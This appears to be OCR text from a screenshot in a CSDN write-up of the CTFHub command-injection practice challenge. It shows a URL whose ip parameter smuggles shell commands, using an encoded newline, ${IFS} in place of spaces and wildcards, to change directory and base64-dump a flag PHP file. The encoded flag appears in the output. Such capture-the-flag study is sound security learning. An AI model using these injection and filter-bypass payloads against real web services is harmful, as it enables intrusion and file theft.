 CTFHub 命令注入-综合练习
challenge-0ba9c8acf6d8f078.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0Acd${IFS}f***_is_here${IFS}%0Abase6
火狐官方站点 学习通 教务处 教务处 网易邮箱 U+新工科智慧云 哔哩哔哩 CSDN 百度翻译 百度翻译 菜鸟教程 题库 - AcWing 中国知网 中国计算
CTFHub 命令注入-综合练习
IP :
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => PD9waHAgLy8gY3RmaHVie2UzMzZmZWM3YjJmZmE1YzA2MTBjNmU1YX0K
)
<?php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
http://challenge-0ba9c8acf6d8f078.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0acd${IFS}f***_is_here${IFS}%0abase64${IFS}f***_17214794821880.php
Split URL
Execute
Post data Referrer User Agent Cookies
CSDN @ErYao7